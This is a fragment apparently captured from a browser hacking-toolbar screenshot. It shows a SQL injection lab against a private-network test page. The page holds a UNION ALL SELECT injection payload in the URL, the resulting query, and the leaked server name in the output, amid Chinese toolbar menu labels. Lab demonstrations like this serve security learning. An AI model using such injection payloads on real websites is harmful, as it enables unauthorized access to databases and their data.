 Load URL
http://192.168.31.89/sqli.php?id=-5 +UNION+ALL+SELECT+@@servername,null,null--+-
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repl
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
SELECT * FROM users where id = -5 UNION ALL SELECT @@servername,null,null-- -
NULL
WIN-MBF28H9AV4D